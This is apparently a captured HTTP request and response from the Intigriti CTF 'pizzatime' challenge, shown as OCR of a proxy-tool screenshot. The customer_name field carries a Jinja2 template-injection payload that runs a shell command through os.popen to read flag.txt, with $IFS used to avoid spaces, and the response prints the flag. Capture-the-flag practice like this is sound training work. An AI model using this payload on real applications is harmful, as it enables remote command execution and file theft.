 Request
Pretty Raw Hex \n
1 POST /order HTTP/2
2 Host: pizzatime.ctf.intigriti.io
3 Content-Length: 146
4 Content-Type: application/x-www-form-urlencoded
5
6 customer_name=
7 {{lipsum.__globals__.os.popen('cat$IFS/flag.txt').read()}}&
pizza_name=Margherita&pizza_size=Small&topping=Mushrooms&sauce=
Marinara
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 19 Nov 2023 10:59:26 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 135
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7
8 <p>
Thank you,
9 INTIGRITI{d1d_50m3b0dy_54y_p1zz4_71m3}! Your order has been
placed. Final price is $9.72
</p>
10